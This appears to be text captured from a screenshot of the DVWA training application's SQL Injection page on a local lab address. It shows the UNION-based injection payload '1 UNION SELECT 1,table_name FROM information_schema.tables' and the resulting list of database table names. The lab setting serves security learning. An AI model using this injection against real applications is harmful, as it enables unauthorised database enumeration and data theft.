 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+1%2Ctable_name+FROM+infor...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATIONS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMNS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: PROFILING
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: ROUTINES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: SCHEMATA
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: SCHEMA_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: STATISTICS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: TABLES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: TABLE_CONSTRAINTS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: TABLE_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables